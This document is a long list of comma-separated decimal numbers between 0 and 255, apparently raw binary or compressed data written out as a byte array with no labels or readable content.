252,177,6,235,27,191,235,239,180,249,251,252,130,127,224,239,243,59,253,246,127,208,127,253,63,150,255,114,61,251,5,127,255,223,233,247,248,111,255,13,255,131,159,191,236,175,250,203,254,230,191,236,175,122,251,251,198,223,249,95,255,252,53,127,231,63,248,119,254,197,127,241,95,252,23,255,245,127,217,95,246,151,255,157,127,231,63,249,79,255,11,127,231,191,242,119,254,155,255,230,191,240,47,252,121,127,223,191,61,251,203,254,177,191,236,47,251,139,255,205,191,240,239,252,59,253,157,255,234,143,187,253,83,111,255,216,219,63,246,47,255,99,255,216,127,245,159,244,167,255,78,191,245,127,249,243,103,254,214,191,245,31,244,167,255,153,127,230,219,227,255,250,231,119,255,253,255,244,223,250,55,250,141,126,163,223,232,191,124,252,7,255,225,127,240,31,251,91,255,214,191,207,111,253,135,29,255,65,127,208,127,239,41,127,220,143,253,227,254,216,63,222,143,251,143,255,184,255,248,143,251,15,254,216,127,219,143,251,239,254,184,63,238,143,247,99,253,6,191,193,111,240,27,252,231,63,219,207,246,179,253,108,63,246,143,253,99,255,216,127,247,143,243,83,253,231,255,249,127,254,99,255,88,63,238,79,253,159,255,184,127,247,223,243,247,253,56,63,213,143,245,159,255,131,63,246,143,253,246,158,227,143,253,99,255,184,63,246,127,254,159,255,157,126,170,159,250,199,249,113,127,236,31,251,199,254,207,255,243,255,114,147,255,207,127,172,31,235,63,255,207,255,243,255,252,167,250,169,126,170,159,234,199,249,169,126,172,31,235,239,249,251,126,156,31,231,199,249,113,126,130,31,235,199,251,177,126,156,255,252,199,250,59,253,216,63,246,143,251,227,254,184,127,255,175,240,99,253,36,63,214,219,187,81,219,63,214,47,246,99,255,87,255,120,252,231,127,199,219,191,247,143,245,19,190,253,71,248,239,255,188,253,219,255,142,255,230,255,183,253,99,253,88,255,249,175,240,43,252,10,191,194,175,248,107,254,151,127,127,157,95,233,191,252,251,95,254,252,250,191,202,111,252,43,252,10,191,194,175,242,155,255,202,191,205,175,240,59,252,55,255,182,255,234,231,119,250,157,127,175,223,227,87,248,21,126,247,95,237,87,248,21,126,149,95,237,87,248,21,126,235,95,229,87,120,219,243,127,130,159,224,39,248,9,126,236,159,224,39,248,113,126,130,159,224,199,250,9,126,172,159,228,191,124,107,235,199,249,9,127,194,159,224,199,249,201,127,130,159,224,39,248,41,126,252,31,255,199,249,113,126,172,31,235,199,251,241,126,188,31,239,199,255,9,126,130,255,242,221,211,159,226,199,250,177,126,162,31,235,167,250,177,126,198,31,235,103,251,177,126,190,31,235,23,254,177,254,200,31,251,143,250,177,255,184,31,235,63,156,254,103,191,252,95,253,99,253,117,63,214,95,255,99,157,252,88,127,235,127,124,254,99,253,157,63,214,223,245,99,253,189,127,199,239,248,159,255,88,127,202,127,254,99,253,221,255,249,143,117,245,159,255,88,255,249,127,254,240,99,255,231,63,197,79,243,19,253,88,63,237,79,252,99,253,244,63,209,143,245,51,252,196,63,214,210,79,252,99,253,181,255,249,79,248,55,252,231,63,214,223,248,159,255,88,167,255,249,143,117,249,99,255,88,127,239,127,254,119,252,107,63,209,143,245,239,254,56,63,214,143,245,11,254,254,191,235,239,255,7,252,126,127,192,250,239,248,99,253,130,127,192,127,185,98,255,130,191,223,239,253,95,190,78,255,88,191,224,127,245,247,119,252,253,127,255,255,225,63,46,159,251,249,47,223,188,249,47,255,33,255,9,254,235,255,255,207,246,99,255,15,255,223,159,254,55,254,31,62,255,167,250,31,253,251,255,212,255,245,191,255,127,115,129,248,21,126,147,255,225,255,251,27,255,83,63,206,255,224,249,63,219,255,232,223,255,103,250,175,255,253,127,220,255,250,255,255,23,253,2,63,238,255,224,255,253,169,255,135,255,238,255,147,127,255,255,242,205,165,159,232,191,247,239,255,55,255,130,63,238,255,224,255,253,211,255,71,255,254,63,209,255,232,223,255,191,255,159,251,191,255,243,215,255,215,255,254,63,215,255,204,243,255,251,63,191,197,47,252,227,254,88,191,250,175,241,235,252,42,191,241,255,222,255,65,252,215,255,90,230,191,250,23,93,63,214,175,241,39,253,178,255,216,127,254,159,255,231,191,198,159,180,242,107,252,73,127,251,191,240,99,255,88,63,214,191,254,95,190,11,251,107,252,41,191,236,205,127,254,159,255,231,191,206,159,244,115,255,133,255,249,127,254,159,255,138,255,121,127,251,127,249,223,208,175,241,167,252,178,103,255,213,191,245,79,255,175,254,173,191,206,159,242,227,255,181,255,249,127,254,159,191,189,191,252,107,252,73,63,230,119,255,47,255,3,253,41,191,196,159,245,246,255,252,178,127,204,127,245,212,193,127,245,212,191,231,199,255,181,254,75,55,191,217,233,95,255,47,255,123,187,252,155,143,127,236,31,235,199,250,53,71,127,255,79,249,227,95,254,205,255,229,101,228,191,122,248,155,254,26,163,251,223,248,215,248,163,255,173,159,241,215,24,109,253,235,191,198,159,242,7,254,235,127,199,127,249,110,222,191,254,79,255,151,255,49,255,232,191,251,103,252,173,127,219,255,242,77,169,31,255,199,254,177,126,172,95,253,215,248,141,127,147,195,255,35,254,137,249,99,253,15,222,213,250,175,222,248,248,239,222,228,250,131,55,127,199,255,241,191,233,191,125,223,235,191,249,249,31,191,207,244,223,252,252,87,255,184,252,41,63,166,255,252,63,255,207,255,246,255,234,241,47,251,95,254,131,243,175,255,151,111,188,253,26,127,236,223,249,7,252,242,255,205,51,254,134,255,222,51,254,200,255,242,25,127,201,127,253,140,31,254,155,103,252,233,255,189,103,252,190,255,229,51,254,200,255,238,223,254,107,252,41,191,196,31,250,246,63,195,95,246,191,252,159,192,191,254,95,158,95,254,200,95,246,231,253,47,95,21,255,128,95,243,215,249,147,126,242,159,226,237,127,16,63,254,127,254,159,253,151,79,249,201,255,221,183,255,231,199,252,139,111,255,207,47,241,143,190,253,63,191,236,229,127,246,246,63,171,191,241,63,123,251,159,213,175,49,250,241,255,165,255,236,63,255,207,255,158,31,255,95,254,207,254,243,255,252,199,250,123,126,252,187,255,236,191,252,159,220,95,244,199,253,216,63,214,175,243,39,253,220,11,255,213,255,60,31,246,127,145,191,243,242,111,254,141,126,156,255,246,127,132,191,254,127,251,240,199,250,177,254,252,31,251,199,250,177,182,127,213,95,231,87,251,113,126,236,255,238,159,197,63,238,143,245,203,253,87,255,156,254,241,255,107,223,254,215,255,246,95,248,87,253,239,254,167,240,43,252,88,191,212,143,245,227,255,88,191,194,143,245,147,255,88,63,217,219,115,127,194,119,254,39,246,231,253,42,255,213,255,251,87,254,154,255,195,23,140,255,242,245,229,199,251,239,253,199,255,31,255,191,63,227,143,253,63,252,127,127,162,255,158,223,126,188,119,254,243,253,22,63,246,255,240,255,253,111,254,243,253,216,255,163,255,122,254,87,127,254,119,254,251,253,255,63,255,255,207,255,255,243,245,127,254,141,223,224,23,253,177,126,172,127,255,167,252,89,255,147,95,241,55,249,77,127,141,157,127,235,191,188,145,255,34,255,232,47,242,31,254,26,163,63,252,231,250,137,254,245,63,245,199,251,177,126,172,95,245,23,249,87,254,232,255,248,63,255,41,255,152,63,234,237,127,121,254,225,63,215,79,52,186,250,53,254,148,63,224,231,250,25,255,245,167,31,239,199,250,177,126,145,255,252,87,253,69,174,127,197,209,191,254,183,252,151,255,170,226,111,253,47,255,21,194,223,254,95,190,130,253,235,63,223,47,250,99,253,88,191,198,31,253,31,255,231,191,198,232,239,253,3,126,213,95,227,79,250,117,126,174,223,225,215,248,163,159,127,220,63,226,23,222,249,165,126,253,31,243,203,254,240,7,254,124,63,229,217,111,240,51,254,231,254,174,127,233,199,255,83,126,165,31,239,215,248,243,126,141,213,191,235,15,255,49,127,244,191,249,179,253,170,191,200,191,242,107,108,252,163,59,127,248,207,240,179,253,151,175,202,191,226,79,249,103,255,221,255,213,127,180,127,245,23,249,177,126,172,209,191,243,175,255,100,63,222,143,245,99,253,26,59,127,247,127,249,95,226,175,50,250,23,126,219,95,241,183,185,252,47,255,235,254,53,254,174,127,245,103,251,21,127,243,95,227,39,254,39,126,197,223,236,87,252,77,127,197,209,127,246,43,254,38,191,238,232,234,55,253,53,70,79,191,241,175,49,250,7,126,197,223,240,215,248,99,255,153,63,224,183,252,53,118,94,254,203,23,166,95,241,111,251,47,255,254,58,63,229,175,246,47,255,154,163,127,227,23,249,207,127,213,209,191,251,183,252,56,63,214,79,244,99,253,173,255,229,107,220,175,51,250,87,255,245,223,239,23,249,175,254,171,254,53,71,127,239,31,176,248,235,140,254,157,95,103,244,47,253,26,163,191,231,215,253,177,239,255,243,31,243,227,255,74,111,79,249,117,70,255,249,191,254,91,252,34,63,214,143,245,235,44,254,203,191,206,143,125,255,240,151,252,117,63,246,195,143,243,139,252,157,191,213,111,253,219,254,138,191,205,175,248,219,254,138,191,221,175,248,219,191,253,151,244,139,252,157,171,127,215,31,241,139,172,254,61,127,192,207,247,235,252,30,255,240,47,245,235,253,73,191,202,79,243,179,253,186,127,236,223,249,7,252,204,191,206,159,244,235,255,68,191,222,159,244,155,252,52,63,209,175,187,250,143,252,126,63,217,175,243,227,254,250,63,219,175,251,99,255,195,191,238,234,223,245,7,253,68,191,198,127,254,119,62,252,3,255,229,255,166,122,251,151,28,111,255,227,248,47,255,187,249,77,126,211,95,99,244,250,107,108,252,103,191,241,175,49,122,249,53,126,143,255,252,231,251,53,71,253,170,191,200,227,127,254,99,254,248,95,241,199,250,177,126,141,209,191,243,139,252,135,191,230,232,114,245,159,219,250,93,127,157,63,233,15,254,217,126,221,63,246,63,252,3,126,243,209,237,175,49,250,55,255,245,63,228,63,255,207,255,243,63,246,239,252,85,254,164,159,240,15,248,137,127,197,157,255,248,199,254,207,255,243,223,251,15,252,101,127,205,141,171,95,227,79,250,205,127,225,95,227,247,248,59,127,190,95,241,63,191,250,53,255,148,95,231,167,255,207,127,141,255,232,159,254,53,126,246,191,255,215,249,177,255,169,95,99,244,27,252,84,191,206,232,247,249,25,127,141,63,233,55,255,137,70,191,240,175,49,250,13,126,162,95,228,31,253,175,255,29,127,202,63,199,232,55,248,217,254,243,191,231,215,248,163,255,222,95,234,225,207,254,173,127,213,209,47,240,115,253,182,191,206,232,159,250,175,254,219,253,175,254,11,253,205,255,235,255,82,223,254,229,208,175,56,122,250,53,70,255,216,223,254,99,255,4,63,214,143,245,183,254,231,63,246,143,245,99,141,126,157,159,235,39,251,117,71,127,247,191,254,171,252,56,63,214,143,245,246,79,163,95,233,199,254,177,126,172,95,241,167,60,251,77,126,174,95,234,215,25,253,171,163,191,119,116,245,107,252,30,255,232,47,245,107,252,209,126,133,127,253,199,252,56,63,214,143,245,247,254,42,63,215,219,255,162,251,147,126,157,159,235,39,91,253,117,126,174,159,232,167,252,83,254,203,15,189,252,209,195,159,237,199,250,53,254,164,31,255,207,248,21,126,172,31,235,167,252,99,254,203,127,65,241,235,252,73,191,255,207,248,119,252,151,255,218,247,63,255,135,127,141,191,247,199,123,251,151,164,191,230,232,239,254,117,255,216,255,240,167,252,99,254,203,15,1,252,154,59,255,217,127,57,252,21,223,158,242,235,254,148,191,218,127,246,183,254,151,15,126,145,255,240,215,25,253,107,255,249,143,249,113,255,203,127,236,54,126,177,95,119,244,47,252,26,127,210,79,247,115,253,58,163,231,95,101,244,239,252,235,39,175,255,249,127,254,199,252,157,127,192,207,250,107,252,73,191,248,207,245,139,252,163,191,198,143,251,251,255,68,163,127,231,237,191,230,95,103,244,159,252,151,255,117,254,59,255,250,31,252,99,255,88,63,214,175,243,99,255,50,63,215,175,187,248,159,61,252,185,191,198,159,52,252,169,254,243,127,248,215,248,147,126,227,159,234,191,252,31,193,223,253,107,140,254,222,255,252,199,252,213,191,194,127,233,143,223,255,103,252,91,127,156,183,127,126,254,59,191,198,127,244,207,253,235,255,229,154,244,107,252,73,191,241,207,248,235,140,254,213,255,242,63,203,207,251,99,191,61,229,39,250,69,254,209,209,191,243,175,255,171,63,246,127,59,27,253,59,255,250,127,249,191,230,127,157,209,191,246,107,252,209,151,63,223,127,254,99,126,162,95,241,199,250,177,254,243,95,229,231,250,137,254,141,167,255,236,191,250,151,147,163,127,231,191,251,103,216,191,241,95,254,171,202,255,234,95,99,254,15,254,73,247,223,252,19,230,143,254,183,126,190,95,228,31,253,53,71,79,191,200,127,248,175,255,151,31,168,121,251,7,253,191,252,151,105,191,234,47,114,253,139,252,231,191,226,232,239,252,31,89,117,116,245,175,15,127,193,255,230,159,246,127,247,31,240,7,252,148,103,191,194,207,248,107,252,41,191,201,207,245,179,252,189,191,202,207,245,246,193,149,191,235,95,248,241,127,141,63,239,215,253,83,126,149,31,239,103,251,21,127,202,179,223,231,151,250,157,127,197,191,247,87,248,165,127,172,31,235,87,252,123,127,133,183,143,15,253,154,127,239,175,240,246,49,157,95,243,79,249,67,126,133,95,103,244,171,252,92,63,209,191,254,203,191,254,151,255,26,237,87,249,185,126,162,209,191,253,39,253,58,63,215,207,242,107,142,254,158,95,99,228,215,25,253,59,255,250,244,191,28,140,254,163,255,252,199,44,254,10,255,245,127,238,95,103,244,175,253,235,63,201,47,248,230,237,255,242,102,252,107,252,209,127,247,207,247,95,255,247,116,249,107,252,189,127,231,127,249,95,226,191,241,159,44,255,88,63,214,175,241,247,254,157,255,229,191,226,249,55,254,237,255,234,241,127,249,47,204,254,141,127,233,191,122,252,95,254,171,168,127,227,159,248,175,30,255,151,59,234,191,241,247,255,87,143,255,203,143,102,253,27,127,251,127,245,248,191,252,248,203,191,241,55,252,87,143,255,203,211,247,191,241,151,255,87,143,255,203,143,205,252,27,127,254,127,245,248,15,251,177,127,172,31,235,223,248,83,255,171,199,255,229,63,193,254,141,63,234,191,122,252,95,158,224,255,141,63,232,191,122,252,95,126,12,227,223,248,221,255,171,199,255,229,71,26,254,141,223,238,191,122,252,95,158,185,255,141,223,232,191,122,252,95,254,75,223,127,227,87,251,175,30,255,84,255,229,127,204,95,250,191,122,252,207,253,151,143,127,193,229,31,235,199,250,31,186,229,87,249,147,126,193,95,99,244,147,253,92,191,234,31,251,248,83,254,9,255,229,127,170,95,241,143,190,250,113,126,141,209,235,175,187,113,255,107,252,73,191,252,175,249,119,253,43,63,222,175,57,250,15,127,205,209,63,249,235,140,254,213,255,252,199,252,232,151,123,251,151,218,191,198,232,87,253,177,254,192,159,248,87,252,123,127,130,255,242,77,132,135,223,236,215,252,83,126,155,159,235,95,248,117,70,255,249,175,241,95,186,248,87,249,185,126,162,255,252,199,252,164,255,229,243,254,164,95,231,231,250,137,254,203,127,235,232,199,254,207,127,204,159,248,246,111,248,77,127,172,95,227,63,255,59,127,173,209,175,242,115,252,235,191,198,159,244,227,253,92,255,229,131,127,247,237,159,182,191,231,127,55,253,53,254,188,255,242,223,252,31,255,170,163,95,240,127,244,79,175,255,238,159,90,63,227,175,57,122,253,117,254,148,223,233,231,250,241,126,141,63,229,247,252,185,126,162,95,115,244,31,254,26,255,229,171,228,191,250,107,252,41,63,249,63,245,11,188,253,235,252,255,242,67,24,191,198,127,227,226,191,247,87,249,185,222,254,165,234,191,254,95,254,23,251,235,140,102,255,229,51,71,255,206,175,241,167,252,152,191,245,23,248,177,126,172,127,125,246,95,254,139,249,209,191,241,223,254,27,255,154,255,242,223,248,207,190,253,27,255,171,127,203,79,126,240,95,253,199,252,11,254,203,193,229,127,127,240,167,255,87,131,255,242,255,249,215,255,170,255,254,224,23,249,133,222,6,127,228,127,57,248,51,254,251,131,159,241,191,26,12,254,203,193,31,242,223,31,108,254,87,255,161,126,199,255,114,240,219,255,247,7,191,206,127,53,248,47,255,159,127,253,87,251,207,254,243,255,252,79,250,3,126,174,31,239,111,253,47,255,245,240,219,255,18,252,215,255,222,215,255,202,154,191,237,127,239,165,240,55,253,53,254,148,95,226,103,255,47,255,221,70,175,191,198,159,242,203,254,108,255,229,191,231,223,245,159,253,151,47,197,127,200,175,243,223,76,254,148,95,246,231,250,111,254,139,254,99,255,206,63,228,151,248,53,254,148,95,226,231,254,175,254,205,63,207,127,249,111,254,179,254,171,127,243,207,250,107,252,41,191,196,207,251,95,253,155,151,254,203,127,243,31,254,159,189,45,79,191,240,47,240,99,253,88,127,236,223,249,135,254,132,191,198,159,242,75,252,210,111,255,89,254,157,223,246,223,248,67,127,142,255,234,127,123,255,26,127,202,47,241,203,254,2,63,214,143,245,27,252,235,191,235,207,241,99,253,88,127,239,143,255,211,172,253,87,255,219,253,183,250,175,94,26,254,155,255,77,178,243,111,253,151,255,122,254,63,255,49,191,208,218,219,127,164,159,224,87,252,163,255,193,255,252,225,23,250,53,71,247,127,199,79,241,246,191,2,255,237,255,252,199,252,92,111,163,95,113,244,119,255,33,255,210,223,250,83,253,87,255,198,95,99,244,239,252,231,63,230,199,91,251,47,255,29,127,250,95,230,237,127,5,255,151,255,81,254,171,255,21,252,43,254,182,151,255,205,191,120,120,251,231,243,207,253,23,252,210,63,214,143,245,171,254,177,255,202,79,249,199,190,173,134,163,251,191,247,199,255,227,126,233,255,106,139,248,53,70,255,206,191,254,123,189,253,111,166,63,244,151,250,91,127,205,159,232,191,252,55,252,219,191,198,159,242,203,238,47,253,88,63,214,47,242,119,254,235,191,249,207,247,95,254,215,253,91,253,210,255,213,127,221,191,198,159,244,203,254,214,191,244,127,249,42,241,83,253,151,166,248,7,255,243,255,252,199,244,75,255,88,63,214,195,111,242,139,252,157,255,250,79,184,248,246,31,234,111,255,47,255,35,252,235,127,205,207,250,95,254,163,244,75,108,191,253,3,244,203,254,1,75,63,214,143,245,175,255,22,63,235,219,127,228,255,234,63,195,159,242,203,110,254,87,255,225,255,227,159,247,237,63,232,79,240,246,31,244,237,31,131,63,250,191,252,15,248,227,254,151,255,146,227,143,254,187,127,198,255,222,191,158,248,163,127,217,127,234,191,124,149,248,3,126,177,95,227,79,249,101,127,245,165,31,235,199,250,13,126,145,191,243,239,253,241,173,254,87,255,117,253,235,127,221,207,251,246,31,238,95,250,89,222,254,195,157,173,254,215,255,53,254,86,255,249,207,253,139,253,210,255,245,255,230,254,47,157,253,83,253,26,127,202,111,243,115,253,68,191,198,159,244,203,254,177,171,255,229,43,239,223,249,107,140,110,255,214,255,242,227,77,127,251,79,253,83,255,151,255,185,127,251,95,250,191,252,7,249,15,249,195,127,141,255,242,117,242,215,248,163,255,227,31,251,15,248,47,255,254,84,127,192,15,15,255,224,31,253,203,254,150,255,229,127,174,63,240,242,23,249,59,255,245,63,248,135,255,242,105,127,224,223,252,175,239,254,103,255,249,127,254,240,215,255,209,191,236,47,247,54,90,248,69,254,206,127,253,183,249,175,70,251,191,198,159,244,203,254,162,255,205,127,17,255,249,143,57,94,253,177,126,172,135,209,47,242,119,254,235,191,236,219,248,15,248,201,126,145,191,243,95,255,249,254,243,255,252,63,255,55,126,191,255,252,63,255,207,255,232,95,246,63,255,47,63,1,246,83,254,177,155,255,229,43,199,249,175,241,71,255,221,63,213,47,242,119,254,214,111,255,37,255,170,191,200,223,249,139,92,255,173,255,229,91,92,191,198,159,242,75,252,238,63,255,219,63,112,255,204,47,245,99,253,88,191,226,111,244,159,255,152,181,213,183,255,90,127,174,255,193,115,126,163,255,234,57,127,197,47,245,95,254,103,253,153,222,158,241,135,254,226,15,63,243,175,241,167,252,18,191,192,127,53,217,127,155,44,188,253,247,249,135,254,221,15,171,191,198,159,242,75,252,172,255,213,228,247,127,155,252,248,255,213,63,2,63,251,175,248,91,254,58,127,202,143,255,211,253,252,63,214,143,245,139,92,255,26,127,202,143,185,248,207,254,243,255,252,23,249,15,127,141,63,229,151,253,157,255,203,39,253,220,255,229,203,245,111,113,249,95,254,139,159,63,105,251,167,251,207,127,204,175,184,250,95,254,75,129,159,241,199,249,3,127,226,63,105,248,203,252,231,63,230,191,252,239,251,239,253,149,223,62,44,245,91,191,61,233,215,248,83,126,217,127,232,23,255,47,255,131,255,233,171,255,229,255,116,254,172,223,245,191,252,215,139,127,236,63,250,7,252,20,191,198,159,244,71,255,14,255,229,227,209,31,245,246,255,252,215,255,191,63,246,239,252,3,126,194,95,99,244,167,191,61,107,245,135,191,224,23,255,177,126,172,63,240,39,252,53,70,63,254,159,245,95,254,135,248,201,255,156,95,252,237,191,216,63,226,23,255,177,126,172,223,250,63,255,185,255,201,95,234,191,114,217,111,250,27,255,6,191,198,159,180,252,27,254,82,255,229,127,172,255,242,63,221,239,181,248,95,254,167,91,92,253,177,126,172,63,105,248,83,253,34,215,191,226,111,241,107,140,252,214,191,198,232,95,255,109,255,203,127,136,254,203,217,191,240,223,253,123,253,232,191,253,247,250,245,222,254,189,254,253,95,234,127,238,223,235,23,253,31,253,123,221,175,252,55,255,94,191,244,219,191,215,197,255,236,191,215,207,250,223,251,247,250,53,70,175,191,193,175,241,167,252,178,63,251,127,105,147,63,233,135,191,108,229,191,252,247,250,227,255,203,127,175,173,159,234,23,185,254,53,70,126,141,63,229,151,248,241,255,203,167,255,99,255,165,31,175,254,75,227,140,254,157,127,253,207,251,175,254,223,255,252,199,252,41,191,212,143,245,99,253,86,191,200,127,254,91,255,182,255,249,207,253,251,173,252,247,255,155,254,109,254,219,255,66,254,241,159,239,191,252,15,249,139,255,207,254,23,242,183,252,124,255,205,127,33,111,255,43,238,79,249,37,254,182,159,239,191,124,193,248,183,126,135,31,231,199,250,177,254,164,159,225,191,252,95,26,63,219,175,49,122,249,47,253,240,239,252,231,63,230,175,95,249,47,255,199,254,246,175,190,255,246,31,231,191,122,129,248,207,127,204,223,246,75,254,88,63,214,239,252,247,254,202,63,203,79,245,227,252,34,255,249,232,87,254,233,254,203,127,151,223,225,63,255,49,63,193,127,249,212,255,124,244,43,255,108,255,249,143,185,252,37,255,203,255,196,63,221,175,241,167,252,254,63,203,239,60,250,149,127,214,183,23,169,255,252,199,252,182,43,111,255,214,191,253,143,124,251,255,109,175,188,253,47,159,159,236,191,156,189,61,247,55,249,185,126,178,255,114,105,249,169,254,243,31,243,135,255,151,255,241,255,164,95,229,231,250,105,126,141,209,191,243,171,252,73,63,249,223,245,139,254,88,63,214,175,242,83,254,77,63,254,249,47,250,99,253,88,63,229,223,244,31,252,148,127,211,223,249,171,140,174,127,179,95,241,167,252,155,254,145,223,224,167,252,155,110,126,197,191,235,223,248,25,127,141,63,229,151,248,233,126,190,255,210,244,255,249,143,249,177,86,254,203,127,233,249,115,255,134,191,228,127,253,95,235,47,252,246,159,244,167,250,47,95,199,70,126,145,235,95,241,63,239,239,253,149,127,198,183,255,78,118,254,238,223,231,199,249,177,126,172,223,250,191,121,77,121,251,7,99,244,242,107,252,209,255,214,239,240,107,252,73,127,199,111,241,95,254,171,194,63,246,63,255,3,126,201,95,227,79,249,85,126,174,159,240,191,254,47,238,215,249,185,126,242,223,224,191,252,255,255,20,191,198,159,242,75,252,36,63,223,219,203,206,175,243,167,252,58,63,215,194,175,243,167,252,42,63,215,207,250,159,255,152,159,251,151,252,177,126,172,223,234,143,254,143,127,130,223,242,15,248,249,126,141,63,229,151,253,59,222,94,205,150,255,190,95,226,191,252,111,246,175,250,37,255,235,255,73,252,87,255,195,61,252,121,127,172,31,235,223,248,47,223,185,251,41,255,166,223,243,231,250,9,254,203,255,101,253,83,253,148,127,211,31,254,95,254,231,249,37,254,225,159,247,237,191,217,95,231,231,250,41,127,145,191,243,87,249,41,255,166,95,229,231,250,41,254,203,255,207,79,254,119,221,255,68,63,229,223,244,155,252,92,63,217,143,253,250,246,47,144,127,230,95,242,109,213,249,47,255,235,250,137,254,142,255,242,191,155,255,242,63,198,207,246,159,255,152,159,255,151,248,177,126,172,63,233,167,253,53,254,148,95,226,207,249,121,223,254,165,219,127,249,143,200,191,253,75,252,15,255,71,248,246,31,224,249,23,255,111,254,71,248,83,158,189,142,126,229,159,238,237,95,12,254,151,255,163,251,137,126,137,55,199,254,216,255,213,219,131,191,203,207,251,99,253,88,255,229,255,4,127,141,63,105,249,63,127,179,237,191,248,75,252,15,254,27,249,213,127,222,31,235,199,250,207,255,241,95,227,143,254,187,127,135,183,127,28,127,231,157,127,237,199,250,119,255,186,223,241,119,222,249,207,127,172,223,225,15,248,165,254,203,255,231,103,251,235,54,254,128,95,232,191,124,240,71,254,117,203,127,192,207,243,95,62,248,21,254,186,223,233,15,248,225,191,124,240,83,253,117,191,207,31,240,211,253,151,15,254,206,191,238,247,255,3,126,210,255,242,193,95,244,215,253,158,127,192,143,243,215,253,108,255,221,255,56,254,148,63,237,191,252,39,229,127,253,191,18,223,254,153,253,123,254,92,63,246,175,241,167,252,152,127,231,231,249,177,126,172,191,253,63,255,175,254,233,248,95,254,183,248,242,139,189,253,15,253,183,249,197,255,235,255,161,175,253,18,255,227,255,161,255,215,255,11,241,191,253,159,246,111,250,95,191,49,252,242,223,251,159,245,111,255,139,252,157,255,229,255,140,127,162,255,242,31,213,255,242,127,20,127,237,207,243,95,254,119,252,235,255,226,255,229,171,224,31,241,43,253,206,63,229,223,254,95,254,51,225,79,90,254,15,127,177,183,119,168,255,201,95,252,199,250,177,254,232,127,225,63,250,157,255,232,255,248,87,252,3,127,230,95,227,79,249,101,255,184,255,242,217,255,232,127,239,31,155,63,240,231,249,177,126,172,135,95,240,215,248,83,126,217,63,248,109,242,240,211,253,26,127,210,242,223,250,139,253,87,255,11,239,237,63,242,127,249,250,245,246,95,165,255,242,133,245,151,248,13,126,158,255,250,31,203,255,242,157,233,255,225,63,35,127,133,95,227,79,25,255,62,111,175,142,247,191,198,159,178,253,155,252,26,127,202,47,241,43,252,60,255,213,63,221,255,250,95,236,199,250,177,254,164,63,235,109,246,167,252,18,191,196,207,243,223,254,35,242,252,95,253,35,242,107,253,98,255,245,63,34,139,191,248,255,228,31,145,63,250,239,254,21,254,251,255,112,140,94,254,203,151,164,159,240,231,121,251,103,237,79,243,139,253,151,255,5,254,7,191,216,255,224,127,216,15,63,247,219,127,129,127,210,242,127,240,139,190,253,119,241,111,253,151,255,255,31,51,253,31,62,233,159,252,111,158,52,253,175,158,244,143,191,61,233,175,250,197,254,103,95,137,126,238,255,246,149,232,127,240,47,185,255,203,127,25,244,39,253,240,167,254,87,255,1,254,194,183,255,0,191,219,47,246,63,120,117,28,253,220,255,229,63,229,55,127,147,255,252,31,251,69,254,195,191,245,199,250,113,254,235,127,82,255,131,191,232,127,253,164,255,250,223,244,175,254,231,63,230,246,23,253,47,255,167,55,250,85,127,131,159,242,79,253,219,222,54,208,127,245,215,248,83,126,137,127,234,231,250,47,167,255,222,155,63,126,157,63,101,121,235,23,252,47,255,51,252,46,191,232,143,245,99,253,237,63,219,127,227,143,31,251,23,251,177,126,172,191,227,95,255,113,127,172,31,235,215,29,253,59,255,229,191,162,255,83,126,131,31,251,45,242,240,107,252,148,191,170,95,228,159,249,53,70,127,236,127,249,79,154,255,252,199,252,37,191,232,127,249,175,125,182,126,170,31,235,15,248,5,126,205,63,233,15,252,177,222,86,167,223,238,237,63,229,31,248,163,95,99,227,159,249,53,126,143,127,230,103,252,53,255,164,95,101,225,39,250,47,255,23,217,143,249,47,255,7,241,15,255,27,191,246,127,185,20,92,254,154,127,244,213,207,248,71,191,252,108,127,160,255,242,245,255,23,121,251,111,244,159,254,185,254,203,255,136,127,228,47,250,63,248,111,244,234,191,252,55,254,99,255,198,79,255,159,255,231,255,249,47,251,227,253,216,191,226,31,249,7,252,68,255,229,255,42,248,27,254,227,255,252,63,255,147,182,126,170,255,252,199,252,163,191,200,143,245,99,253,209,91,63,227,143,245,7,252,140,127,210,214,79,247,159,255,152,203,255,234,255,251,95,254,111,223,173,95,230,63,255,49,127,227,47,242,95,255,79,255,183,254,69,255,203,151,230,255,252,199,252,202,191,200,127,181,150,254,34,127,231,255,120,49,253,175,254,177,255,175,223,91,250,239,191,222,255,41,191,236,239,241,115,253,151,255,207,239,249,115,253,44,255,249,143,185,252,133,223,94,179,255,235,87,135,95,231,231,250,25,127,197,191,249,191,92,30,254,214,255,242,207,223,254,95,222,56,71,127,239,232,199,255,47,63,219,251,159,255,152,95,248,23,249,47,95,96,126,149,159,235,103,251,47,255,151,196,127,254,99,254,141,95,248,199,250,177,126,202,179,95,246,223,251,5,126,172,31,107,244,171,252,92,63,215,127,254,99,254,162,95,248,199,250,177,254,164,95,246,159,120,251,87,208,127,192,207,245,179,253,206,163,95,229,231,250,57,254,235,255,61,241,75,252,34,255,229,232,252,23,248,177,126,172,255,250,127,85,252,38,191,200,219,127,218,159,229,237,127,85,252,178,127,201,47,240,95,254,207,254,247,252,185,126,225,95,99,244,111,190,253,203,225,205,95,228,237,127,198,151,63,229,159,240,7,189,253,43,159,223,228,231,250,21,254,150,159,234,199,250,175,254,3,255,226,111,175,142,255,249,143,249,177,127,225,31,235,199,250,59,254,144,31,239,191,124,248,111,191,173,25,191,196,95,249,115,190,189,33,241,247,254,145,127,192,127,253,86,253,159,244,227,255,42,191,192,143,245,99,253,138,163,223,230,231,250,169,126,197,255,242,191,201,255,106,101,254,219,126,174,255,242,37,232,87,28,253,120,63,215,127,254,99,254,152,95,232,191,252,183,252,225,63,215,175,240,223,252,171,238,255,252,199,252,25,191,208,143,245,99,253,209,191,236,79,242,11,252,88,63,214,143,253,71,252,178,191,198,159,244,195,237,219,127,240,95,246,215,253,57,255,203,255,76,127,227,47,252,99,253,88,191,226,159,244,135,255,92,255,237,255,52,127,201,255,242,223,252,143,253,151,43,245,63,240,31,254,151,107,204,191,246,159,255,152,191,243,23,254,177,126,172,127,99,225,191,58,115,253,151,159,158,255,207,127,204,31,244,11,255,151,22,252,241,143,151,222,254,245,207,31,248,179,255,58,163,159,251,112,233,191,220,226,255,152,159,235,119,253,175,255,75,253,47,31,255,14,255,245,227,135,159,227,215,28,253,87,255,191,95,103,244,115,255,97,75,255,229,255,243,23,253,151,207,251,239,63,255,87,252,123,255,152,159,235,247,249,175,31,255,231,63,254,111,187,244,246,95,227,175,246,246,159,237,47,250,133,254,203,127,52,127,149,159,235,55,248,147,126,204,175,250,246,239,252,171,252,151,91,233,223,251,107,252,41,191,196,95,243,115,252,87,47,49,127,237,127,249,140,255,242,127,63,252,